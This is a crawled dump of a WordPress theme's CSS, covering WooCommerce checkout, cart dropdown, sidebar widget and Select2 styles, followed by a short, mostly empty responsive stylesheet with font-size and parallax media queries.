table.shop_table tfoot tr.order-total th,.woocommerce form.checkout table.shop_table tfoot tr.order-total td span.amount{color:#bfa97d}.woocommerce form.checkout table.shop_table span.amount{color:#888;font-family:inherit}.woocommerce form.checkout table.shop_table{width:100%;border:1px solid #e6e6e6}.woocommerce #payment{margin-top:50px;margin-bottom:70px}.woocommerce #payment ul.payment_methods{list-style:none;border-bottom:1px solid #ddd;margin-bottom:25px}.woocommerce #payment ul.payment_methods li{padding:10px 20px;border:1px solid #e0dede;border-bottom:0}.woocommerce #payment ul.payment_methods li label{color:#000;margin-left:10px;position:relative;top:-2px}.woocommerce #payment ul.payment_methods li label img{margin:0 0 0 5px;position:relative;top:6px}.woocommerce #payment ul.payment_methods li .payment_box{padding:10px 0 0 35px}.woocommerce input#place_order{float:right}.woocommerce .order_details.clearfix li,.woocommerce-page .order_details.clearfix li{float:left;margin-right:45px}.woocommerce-page .order_details.clearfix li span{color:#393939;text-transform:uppercase;font-weight:800;letter-spacing:2px}.woocommerce .order_details.clearfix li p,.woocommerce-page .order_details.clearfix li p,.woocommerce-page .order_details.clearfix li p span{font-weight:400;color:#000;margin-top:7px;letter-spacing:0}.woocommerce ul.order_details,.woocommerce-page ul.order_details{list-style:none;margin-bottom:20px}.woocommerce .checkout-success-message,.woocommerce-page .checkout-success-message{margin-bottom:50px}.woocommerce-checkout h2,.woocommerce-account h2,.woocommerce-checkout h3,.woocommerce-account h3{margin-top:20px;margin-bottom:28px;font-size:17px}.woocommerce-checkout .order-details-wrapper h2,.woocommerce-checkout .order-details-wrapper h3{font-size:14px;margin-bottom:20px}.woocommerce-checkout .order-details-wrapper h2:nth-child(2){font-size:20px;margin-top:37px;margin-bottom:30px}.woocommerce-account h2,.woocommerce-account h3{margin:20px 0}.woocommerce-checkout header h3,.woocommerce-account header h3{margin-bottom:20px;font-style:normal}.woocommerce-checkout table.shop_table{width:42.07749077490775%;margin-bottom:15px}.woocommerce-account table.shop_table{margin-bottom:25px;width:43.077491%}.woocommerce-checkout table.shop_table thead th,.woocommerce-checkout table.shop_table tfoot th,.woocommerce-account table.shop_table thead th,.woocommerce-account table.shop_table tfoot th,.woocommerce-account table.my_account_orders thead th,.woocommerce-account table.my_account_orders tfoot th{color:#000;font-weight:400}.woocommerce-checkout table.shop_table td span.amount,.woocommerce-account table.shop_table td span.amount{color:#888}.woocommerce-checkout .addresses .col-1,.woocommerce-checkout .addresses .col-2{width:23.61623616236162%;margin-right:1.845018450184502%}.woocommerce-checkout .addresses .col-2,.woocommerce-account .addresses .col-2{float:left;margin-right:0}.woocommerce-checkout .order-details-wrapper header,.woocommerce-account div.woocommerce header{position:static;background:0;border:0}.woocommerce-checkout .customer_details,.woocommerce-account .customer_details{margin-bottom:18px}.woocommerce-checkout .shop_table.order_details tr td a,.woocommerce-checkout .shop_table.order_details tfoot tr:last-child td span.amount{color:#000}.woocommerce-checkout .shop_table.order_details tr td span.amount{font-family:inherit}.woocommerce-checkout .shop_table.order_details tr td .product-quantity{font-weight:400;color:#000}.woocommerce-checkout .addresses header{padding-bottom:0;margin-bottom:0}.woocommerce aside.sidebar .widget.widget_product_categories{margin-top:26px}.woocommerce aside.sidebar .widget.widget_product_tag_cloud,.woocommerce aside.sidebar .widget.widget_layered_nav,.woocommerce aside.sidebar .widget.widget_product_search{margin-top:26px}.woocommerce aside.sidebar .widget h4{padding:0;line-height:1.941em;margin-bottom:20px;background-color:transparent}.woocommerce aside.sidebar .widget.widget_product_categories h4{margin-bottom:15px}.woocommerce aside.sidebar .widget.widget_products h4,.woocommerce aside.sidebar .widget.widget_shopping_cart h4,.woocommerce aside.sidebar .widget.widget_recently_viewed_products h4,.woocommerce aside.sidebar .widget.widget_recent_reviews h4,.woocommerce aside.sidebar .widget.widget_top_rated_products h4{margin-bottom:10px}.woocommerce aside.sidebar .widget.widget_product_search h4{margin-bottom:25px}.woocommerce aside.sidebar ul.product_list_widget li,aside ul.product_list_widget li{padding:10px 10px 10px 0;border-bottom:1px solid #ededed;margin:0}.woocommerce aside.sidebar ul.product_list_widget li img,aside ul.product_list_widget li img{-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-ms-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.woocommerce aside.sidebar ul.product_list_widget li:hover img,aside ul.product_list_widget li:hover img{opacity:.5}.woocommerce aside.sidebar ul.product_list_widget li:last-child,aside ul.product_list_widget li:last-child{border-bottom:0;padding-bottom:0}.woocommerce aside ul.product_list_widget li a,aside ul.product_list_widget li a{display:block;text-transform:uppercase;font-weight:400;color:#74797b;font-style:normal;font-size:13px;line-height:20px;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;transition:color .3s ease-in-out}.woocommerce aside ul.product_list_widget li>a:hover,aside ul.product-categories li>a:hover{color:#bfa97d}.woocommerce aside ul.product_list_widget li ins,aside ul.product_list_widget li ins{text-decoration:none}.woocommerce aside ul.product_list_widget li del span.amount,aside ul.product_list_widget li del span.amount{color:#74797b}.woocommerce aside ul.product_list_widget li img,aside ul.product_list_widget li img{float:left;margin-right:11px;max-width:65px}.woocommerce aside ul.product_list_widget li span.amount,aside ul.product_list_widget li span.amount{color:#bfa97d;display:inline}.woocommerce .widget_shopping_cart_content li{height:auto!important}.woocommerce .widget_shopping_cart_content .total strong{font-weight:400;color:#74797b;font-size:15px}.woocommerce .widget_shopping_cart_content p.buttons{margin-top:15px}.woocommerce .widget_shopping_cart_content p.buttons a.button{width:47%;padding-left:0;padding-right:0;text-align:center}.woocommerce .widget_shopping_cart_content p.buttons a.button{color:#fff;background-color:#bfa97d;opacity:.5;filter:alpha(opacity=50);height:38px;line-height:38px;-webkit-transition:opacity .3s ease-in-out,color .3s ease-in-out,background-color .3s ease-in-out;-moz-transition:opacity .3s ease-in-out,color .3s ease-in-out,background-color .3s ease-in-out;-ms-transition:opacity .3s ease-in-out,color .3s ease-in-out,background-color .3s ease-in-out;-o-transition:opacity .3s ease-in-out,color .3s ease-in-out,background-color .3s ease-in-out;transition:opacity .3s ease-in-out,color .3s ease-in-out,background-color .3s ease-in-out;font-size:10px;text-transform:uppercase;letter-spacing:2px;font-family:'Open Sans',sans-serif}.woocommerce .widget_shopping_cart_content p.buttons a.button:hover{color:#fff;background-color:#bfa97d;opacity:1;filter:alpha(opacity=100)}.woocommerce .widget_shopping_cart_content a.checkout{float:right}.widget #searchform .screen-reader-text{display:none}.woocommerce .widget #searchform input[type='text'],aside.sidebar .widget_product_search form#searchform input#s{display:inline-block;text-decoration:none;border:0;outline:0;color:#8d8d8d;background-color:transparent;font-family:inherit;margin:0;padding:0 12px;width:74%;height:37px;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.woocommerce .widget #searchsubmit,aside.sidebar .widget_product_search form#searchform input#searchsubmit{width:12px;height:37px;line-height:37px;display:inline-block;margin:0;padding:0 4%;outline:0;border:0;text-decoration:none;background-color:transparent;color:#8d8d8d;font-family:'FontAwesome',sans-serif;font-weight:normal;text-align:center;cursor:pointer;white-space:nowrap;float:right;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;-ms-transition:color .2s ease-in-out}.woocommerce aside .widget .star-rating,aside .widget .star-rating,.woocommerce-page aside .widget .star-rating{float:none;font-size:.8em}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#f6f6f5}.woocommerce .widget_price_filter .ui-slider-horizontal,.woocommerce-page .widget_price_filter .ui-slider-horizontal{height:10px}.woocommerce .widget_price_filter .ui-slider,.woocommerce-page .widget_price_filter .ui-slider{position:relative;text-align:left}.woocommerce .widget_price_filter .price_slider,.woocommerce-page .widget_price_filter .price_slider{margin-bottom:30px}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:12px;height:12px;cursor:pointer;outline:0;top:-1px;border-radius:10px;background-color:#bfa97d;margin-left:-2px}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left:-0.7em}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-color:#e7e7e7;top:0;height:100%}.woocommerce .widget_price_filter .button,.woocommerce-page .widget_price_filter .button{float:right;padding:0 30px;color:#fff;height:38px;line-height:38px;background-color:#bfa97d;-webkit-transition:color .3s ease-in-out,background-color .3s ease-in-out;-moz-transition:color .3s ease-in-out,background-color .3s ease-in-out;-ms-transition:color .3s ease-in-out,background-color .3s ease-in-out;-o-transition:color .3s ease-in-out,background-color .3s ease-in-out;transition:color .3s ease-in-out,background-color .3s ease-in-out;font-size:10px;text-transform:uppercase;letter-spacing:2px}.woocommerce .price_slider_amount{margin-top:28px}.woocommerce .widget_price_filter .price_label,.woocommerce-page .widget_price_filter .price_label{float:left;line-height:33px;color:#9d9d9d}.woocommerce aside .widget ul.product-categories,aside .widget ul.product-categories,.woocommerce-page aside .widget ul.product-categories{list-style:none}.woocommerce aside .widget ul.product-categories a:hover,aside .widget ul.product-categories a:hover,.woocommerce-page aside .widget ul.product-categories a:hover{color:#bfa97d}.woocommerce aside .select2-container .select2-choice,aside .select2-container .select2-choice,.woocommerce-page aside .select2-container .select2-choice,.woocommerce aside .select2-dropdown-open.select2-drop-above .select2-choice,aside .select2-dropdown-open.select2-drop-above .select2-choice,.woocommerce aside .select2-dropdown-open.select2-drop-above .select2-choices,aside .select2-dropdown-open.select2-drop-above .select2-choices,.woocommerce-page aside .select2-dropdown-open.select2-drop-above .select2-choice,.woocommerce-page aside .select2-dropdown-open.select2-drop-above .select2-choices{padding-left:12px;background-image:none}.woocommerce aside ul.product-categories ul.children,aside ul.product-categories ul.children,.woocommerce-page aside ul.product-categories ul.children{padding-left:0}.woocommerce aside.sidebar .widget.widget_layered_nav small.count{-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;transition:color .3s ease-in-out}.woocommerce aside.sidebar .widget.widget_layered_nav li:hover small.count,.woocommerce aside.sidebar .widget.widget_layered_nav li:hover a{color:#393939}.woocommerce aside.sidebar .woocommerce.widget ul.product-categories li,.woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories li{margin:0 0 5px}.woocommerce aside.sidebar .woocommerce.widget ul.product-categories a,.woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories a{color:#74797b;line-height:31px;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;-ms-transform:color .3s ease-in-out;transition:color .3s ease-in-out}.woocommerce aside.sidebar .widget_product_categories .count{float:right}.woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li,aside ul.product-categories ul.children li,.woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li{margin:0}.woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a,aside ul.product-categories ul.children li a,.woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a{font-size:14px;line-height:31px;color:#74797b;font-weight:300;font-weight:normal;text-transform:none;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;-ms-transform:color .3s ease-in-out;transition:color .3s ease-in-out}.woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a:hover,aside ul.product-categories ul.children li a:hover,.woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a:hover,.woocommerce aside.sidebar .woocommerce.widget ul.product-categories a:hover,aside ul.product-categories a:hover,.woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories li a:hover{color:#bfa97d}.woocommerce aside.sidebar ul.cart_list li:last-child,aside ul.card_list li:last-child,.woocommerce-page aside ul.cart_list li:last-child{border-bottom:0}.woocommerce aside ul.cart_list,aside ul.cart_list,.woocommerce-page aside ul.cart_list{margin-bottom:10px}.woocommerce .widget_shopping_cart_content .total .amount,.woocommerce-page .widget_shopping_cart_content .total .amount{font-size:15px;font-weight:700;color:#bfa97d}.widget.widget_search form input[type="submit"]{background:0}.shopping_cart_outer{display:table;float:left;position:relative}.shopping_cart_inner{display:table-cell;height:90px;vertical-align:middle}header.sticky .shopping_cart_inner{height:60px}header:not(.sticky) .header_menu_bottom .shopping_cart_inner{height:60px}.header_top .shopping_cart_inner{height:auto!important}.shopping_cart_header{display:inline-block}.shopping_cart_header .header_cart{padding:0 9px 0 0;display:inline-block;border-radius:2px 2px 0 0;position:relative}.shopping_cart_header .header_cart i{margin:0;color:#bfa97d;font-size:18px;line-height:28px;-webkit-transition:color .3s ease;-moz-transition:color .3s ease;-o-transition:color .3s ease;-ms-transition:color .3s ease}@media only screen and (min-width:1000px){header.dark:not(.sticky):not(.scrolled) .shopping_cart_header .header_cart>i{color:#000}header.light:not(.sticky):not(.scrolled) .shopping_cart_header .header_cart>i{color:#fff}}.shopping_cart_header .header_cart:hover i{color:#bfa97d}@media only screen and (min-width:1000px){header.light:not(.sticky) .shopping_cart_header .header_cart span{color:#fff}header.dark:not(.sticky) .shopping_cart_header .header_cart span{color:#000}}.shopping_cart_dropdown{background-color:#fff;display:block;border:1px solid #ededed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;left:auto;position:absolute;right:-1px;top:100%;z-index:1000;padding:15px 0;width:300px;font-size:12px;visibility:hidden;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;-ms-transition:opacity .3s ease-in-out}.header_bottom .shopping_cart_dropdown{right:-7px;margin-left:-142px}header.transparent:not(.sticky) .shopping_cart_dropdown{top:75%}.header_bottom .shopping_cart_header{padding:0 4px 0 7px}.shopping_cart_dropdown.drop_down_start{visibility:visible;overflow:visible;opacity:1}.header_top .left .shopping_cart_dropdown{left:0;right:auto}.shopping_cart_outer:hover .shopping_cart_dropdown{display:block;visibility:visible;text-align:left}.shopping_cart_header .header_cart_span{background-color:#bfa97d;color:#fff;display:inline-block;font-family:inherit;font-size:10px;height:18px;line-height:18px;width:18px;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;-ms-border-radius:20px;text-align:center;position:absolute;top:-5px;right:1px}.shopping_cart_dropdown ul li{display:inline-block;width:100%;float:none;padding:15px;border-bottom:1px solid #ededed;line-height:19px;font-weight:400;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;vertical-align:middle}.shopping_cart_dropdown ul li .item_image_holder{float:left;width:65px;margin:0 15px 0 0}.shopping_cart_dropdown ul li .item_image_holder img{vertical-align:middle}.shopping_cart_dropdown ul li .item_info_holder{float:left;width:188px;display:inline-block;vertical-align:middle}.shopping_cart_dropdown ul li .item_info_holder .item_left{float:left;width:115px}.shopping_cart_dropdown ul li .item_info_holder .item_left a{font-size:14px;line-height:19px;color:#9f9f9f;margin:0 0 15px 0}.shopping_cart_dropdown ul li .item_info_holder .item_left a:hover{color:#bfa97d}.shopping_cart_dropdown ul li .item_info_holder .item_right{float:right;width:60px;text-align:right}.shopping_cart_dropdown ul li .item_info_holder .item_right .amount{font-size:14px;color:#9f9f9f}.shopping_cart_dropdown ul li .item_info_holder .item_right .remove{color:#fff;background-color:#ededed;width:18px;height:18px;text-align:center;font-size:15px;line-height:18px;border-radius:30px;display:block;margin:11px 0 0 31px;-webkit-transition:background-color .3s ease-in-out;-moz-transition:background-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out;-ms-transition:background-color .3s ease-in-out}.shopping_cart_dropdown ul li .item_info_holder .item_right .remove:hover{background-color:#bfa97d}.shopping_cart_dropdown ul li:first-child{padding:0 15px 15px 15px}.shopping_cart_dropdown ul li.empty_cart{border:0;padding:15px}.shopping_cart_dropdown ul li a{display:block}.shopping_cart_dropdown ul li a:hover{color:#bfa97d}.shopping_cart_dropdown span.total span{color:#bfa97d;font-weight:600;padding:0 0 0 2px;letter-spacing:0}.shopping_cart_dropdown .qbutton i{font-size:14px;padding:0 0 0 4px;margin:0}.shopping_cart_dropdown .cart_list a>img{max-width:63px;display:block!important}.shopping_cart_dropdown .cart_list span.quantity{display:block;color:#bfa97d;margin-top:5px;font-weight:600}.shopping_cart_dropdown .cart_bottom{padding:15px}.shopping_cart_dropdown .cart_bottom .btns_holder{display:inline-block;width:100%;vertical-align:middle}.shopping_cart_dropdown .cart_bottom .view-cart,.shopping_cart_dropdown .cart_bottom .checkout{height:40px!important;line-height:40px!important;padding:0 18px!important;letter-spacing:0!important;font-size:12px!important}.shopping_cart_dropdown .cart_bottom .view-cart{float:left}.shopping_cart_dropdown .cart_bottom .checkout{float:right}.shopping_cart_dropdown .cart_bottom .checkout span{margin:0 0 0 17px;position:relative;top:2px}.shopping_cart_dropdown .cart_bottom .subtotal_holder{display:inline-block;width:100%;vertical-align:middle;margin:5px 0 20px 0}.shopping_cart_dropdown .cart_bottom .subtotal_holder .total{line-height:16px;color:#9f9f9f;float:left;font-size:14px}.shopping_cart_dropdown .cart_bottom .subtotal_holder .total_amount{line-height:16px;color:#9f9f9f;float:right;font-size:16px}.select2-container{margin:0;position:relative;display:inline-block;zoom:1;*display:inline;vertical-align:middle}.select2-container,.select2-drop,.select2-search,.select2-search input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.select2-container .select2-choice{display:block;height:26px;padding:0 0 0 8px;overflow:hidden;position:relative;white-space:nowrap;line-height:26px;text-decoration:none;background-clip:padding-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.select2-container.select2-allowclear .select2-choice .select2-chosen{margin-right:42px}.select2-container .select2-choice>.select2-chosen{margin-right:26px;display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-weight:400}.select2-container .select2-choice abbr{display:none;width:12px;height:12px;position:absolute;right:24px;top:8px;font-size:1px;text-decoration:none;border:0;cursor:pointer;outline:0}.select2-container.select2-allowclear .select2-choice abbr{display:inline-block}.select2-container .select2-choice abbr:hover{background-position:right -11px;cursor:pointer}.select2-drop-mask{border:0;margin:0;padding:0;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:9998;background-color:#fff;filter:alpha(opacity=0)}.select2-drop{width:100%;position:absolute;z-index:9999;top:100%;background-color:#f8f8f8;color:#8d8d8d;border:0}.select2-drop-auto-width{width:auto}.select2-drop-auto-width .select2-search{padding-top:4px}.select2-container .select2-choice .select2-arrow{display:inline-block;width:18px;height:100%;position:absolute;right:0;top:0;background-clip:padding-box}.select2-container .select2-choice .select2-arrow b{display:block;width:100%;height:100%}.select2-search{display:inline-block;width:100%;min-height:26px;margin:0;padding-left:4px;padding-right:4px;position:relative;z-index:10000;white-space:nowrap}.select2-search input{width:100%;height:auto!important;min-height:26px;padding:4px 20px 4px 5px;margin:0;outline:0;font-family:sans-serif;font-size:1em}.select2-drop.select2-drop-above .select2-search input{margin-top:4px}.select2-search input.select2-active{background-color:#fff;background:url('img/select2-spinner.gif') no-repeat 100%;background:url('img/select2-spinner.gif') no-repeat 100%,-webkit-gradient(linear,left bottom,left top,color-stop(0.85,#fff),color-stop(0.99,#eee));background:url('img/select2-spinner.gif') no-repeat 100%,-webkit-linear-gradient(center bottom,#fff 85%,#eee 99%);background:url('img/select2-spinner.gif') no-repeat 100%,-moz-linear-gradient(center bottom,#fff 85%,#eee 99%);background:url('img/select2-spinner.gif') no-repeat 100%,linear-gradient(top,#fff 85%,#eee 99%)}.select2-container-active .select2-choice,.select2-container-active .select2-choices{outline:0}.select2-dropdown-open .select2-choice .select2-arrow{background:transparent;border-left:none;filter:none}.select2-dropdown-open .select2-choice .select2-arrow b{background-position:-18px 1px}.select2-results{max-height:200px;padding:0 0 0 4px;margin:4px 4px 4px 0;position:relative;overflow-x:hidden;overflow-y:auto;-webkit-tap-highlight-color:rgba(0,0,0,0)}.select2-results ul.select2-result-sub{margin:0;padding-left:0}.select2-results ul.select2-result-sub>li .select2-result-label{padding-left:20px}.select2-results ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:40px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:60px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:80px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:100px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:110px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:120px}.select2-results li{list-style:none;display:list-item;background-image:none}.select2-results li.select2-result-with-children>.select2-result-label{font-weight:bold}.select2-results .select2-result-label{padding:4px 7px 6px;margin:0;cursor:pointer;min-height:1em;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.select2-results li em{background:#feffde;font-style:normal}.select2-results .select2-highlighted em{background:transparent}.select2-results .select2-highlighted ul{background-color:#fff;color:#000}.select2-results .select2-no-results,.select2-results .select2-searching,.select2-results .select2-selection-limit{background:#f4f4f4;display:list-item}.select2-results .select2-disabled.select2-highlighted{color:#666;background:#f4f4f4;display:list-item;cursor:default}.select2-results .select2-disabled{background:#f4f4f4;display:list-item;cursor:default}.select2-results .select2-selected{display:none}.select2-more-results.select2-active{background:#f4f4f4 url('img/select2-spinner.gif') no-repeat 100%}.select2-more-results{background:#f4f4f4;display:list-item}.select2-container.select2-container-disabled .select2-choice{background-color:#f4f4f4;background-image:none;border:1px solid #ddd;cursor:default}.select2-container.select2-container-disabled .select2-choice .select2-arrow{background-color:#f4f4f4;background-image:none;border-left:0}.select2-container.select2-container-disabled .select2-choice abbr{display:none}.select2-container-multi .select2-choices{height:auto!important;height:1%;margin:0;padding:0;position:relative;border:1px solid #aaa;cursor:text;overflow:hidden;background-color:#fff;background-image:-webkit-gradient(linear,0% 0,0% 100%,color-stop(1%,#eee),color-stop(15%,#fff));background-image:-webkit-linear-gradient(top,#eee 1%,#fff 15%);background-image:-moz-linear-gradient(top,#eee 1%,#fff 15%);background-image:linear-gradient(top,#eee 1%,#fff 15%)}.select2-locked{padding:3px 5px 3px 5px!important}.select2-container-multi .select2-choices{min-height:26px}.select2-container-multi.select2-container-active .select2-choices{outline:0}.select2-container-multi .select2-choices li{float:left;list-style:none}.select2-container-multi .select2-choices .select2-search-field{margin:0;padding:0;white-space:nowrap}.select2-container-multi .select2-choices .select2-search-field input{padding:5px;margin:1px 0;font-family:sans-serif;font-size:100%;color:#666;outline:0;border:0;background:transparent!important}.select2-container-multi .select2-choices .select2-search-field input.select2-active{background-color:#fff!important;background:url('img/select2-spinner.gif') no-repeat 100%!important}.select2-default{color:#999!important}.select2-container-multi .select2-choices .select2-search-choice{padding:3px 5px 3px 18px;margin:3px 0 3px 5px;position:relative;line-height:13px;color:#888;cursor:default;background-clip:padding-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.select2-container-multi .select2-choices .select2-search-choice .select2-chosen{cursor:default}.select2-container-multi .select2-choices .select2-search-choice-focus{background:#d4d4d4}.select2-search-choice-close{display:block;width:12px;height:13px;position:absolute;right:3px;top:4px;font-size:1px;outline:0}.select2-container-multi .select2-search-choice-close{left:3px}.select2-container-multi .select2-choices .select2-search-choice .select2-search-choice-close:hover{background-position:right -11px}.select2-container-multi .select2-choices .select2-search-choice-focus .select2-search-choice-close{background-position:right -11px}.select2-container-multi.select2-container-disabled .select2-choices{background-color:#f4f4f4;background-image:none;border:1px solid #ddd;cursor:default}.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice{padding:3px 5px 3px 5px;border:1px solid #ddd;background-image:none;background-color:#f4f4f4}.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice .select2-search-choice-close{display:none;background:0}.select2-result-selectable .select2-match,.select2-result-unselectable .select2-match{text-decoration:underline}.select2-offscreen,.select2-offscreen:focus{clip:rect(0 0 0 0)!important;width:1px!important;height:1px!important;border:0!important;margin:0!important;padding:0!important;overflow:hidden!important;position:absolute!important;outline:0!important;left:0!important;top:0!important}.select2-display-none{display:none}.select2-measure-scrollbar{position:absolute;top:-10000px;left:-10000px;width:100px;height:100px;overflow:scroll}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-resolution:144dppx){.select2-search input,.select2-search-choice-close,.select2-container .select2-choice abbr,.select2-container .select2-choice .select2-arrow b{background-image:url('img/select2x2.png')!important;background-repeat:no-repeat!important;background-size:60px 40px!important}.select2-search input{background-position:100% -21px!important}}.yith_magnifier_gallery{position:relative!important;top:0}.yith_magnifier_gallery li a{margin:0!important}

--- FILE ---
content_type: text/css
request_url: https://www.industriasruly.com.ar/wp-content/themes/cabin/css/style_dynamic_responsive.css?ver=1530617628
body_size: 781
content:

@media only screen and (max-width: 1400px){

	
	
}

@media only screen and (max-width: 1200px){

	
	
}

@media only screen and (max-width: 1000px){
	
			
	 
	
	
 	}

@media only screen and (min-width: 600px) and (max-width: 768px){
			.title h1{
			font-size:43.4px;
		}
				.title h1{
			font-size:32.2px;
		}
							
	}

@media only screen and (min-width: 480px) and (max-width: 768px){
	        section.parallax_section_holder{
		height: auto !important;
		min-height: 400px !important;
	}
		
	}

@media only screen and (max-width: 600px){
				.title h1{
				font-size:31px;
			}
				.title h1{
			font-size:23px;
		}
							
	}

@media only screen and (max-width: 480px){
		section.parallax_section_holder{
		height: auto !important;
		min-height: 400px !important;
	}
		
	
	}